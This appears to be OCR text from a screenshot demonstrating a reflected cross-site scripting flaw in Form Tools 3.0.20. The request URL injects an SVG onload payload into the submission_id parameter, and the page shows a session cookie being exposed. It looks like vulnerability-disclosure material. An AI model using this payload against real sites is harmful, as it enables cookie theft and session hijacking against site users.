 localhost/formtools/clients/forms/edit_submission.php?form_id=1&view_id=1&submission_id="><svg/onload=prompt(document.cookie)>
3.0.20
FORM TOOLS
Forms
Account
— Login Info
— Settings
Logout
Editar Envio
« previous voltar aos resultados de pesquisanext »
FIELDS
ID
Ficheiro
Teste 1
Campo 3
Campo 4
Campo 5
Date
Last modi
IP Address
localhost
PHPSESSID=99d6t2i610m4frc5fdvpre81qf
OK Cancelar